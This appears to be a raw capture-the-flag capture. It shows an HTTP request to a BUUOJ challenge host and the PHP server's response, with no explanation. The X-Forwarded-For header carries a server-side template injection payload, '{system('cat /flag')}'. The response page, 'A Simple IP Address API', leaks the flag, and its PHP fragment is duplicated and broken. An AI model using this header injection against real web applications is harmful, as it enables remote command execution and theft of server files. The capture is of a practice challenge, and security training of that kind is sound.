 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{system('cat /flag')}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:28:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4019
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{b5810fff-17b8-4e6b-8524-b9f5567a1880}";
<?php $flag="flag{b5810fff-17b8-4e6b-8524-b9f5567a1880}"; </div>
</div>